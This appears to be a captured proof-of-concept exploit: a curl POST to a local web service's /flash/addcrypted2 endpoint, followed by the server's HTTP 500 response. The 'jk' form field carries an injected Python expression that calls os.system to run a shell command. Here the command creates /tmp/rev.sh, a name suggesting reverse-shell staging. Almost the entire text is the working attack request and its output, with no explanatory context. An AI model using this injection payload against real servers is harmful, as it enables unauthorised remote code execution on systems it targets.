 ❯ curl -i -s -k -X $'POST' \
--data-binary $'jk=pyimport%20os;os.system(\"touch%20/tmp/rev.sh\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' \
$'http://127.0.0.1:5000/flash/addcrypted2'
HTTP/1.1 500 INTERNAL SERVER ERROR
Content-Type: text/html; charset=utf-8
Content-Length: 21
Access-Control-Max-Age: 1800
Access-Control-Allow-Origin: *
Access-Control-Allow-Methods: OPTIONS, GET, POST
Vary: Accept-Encoding
Date: Mon, 07 Aug 2023 12:18:03 GMT
Server: Cheroot/8.6.0
Could not decrypt key%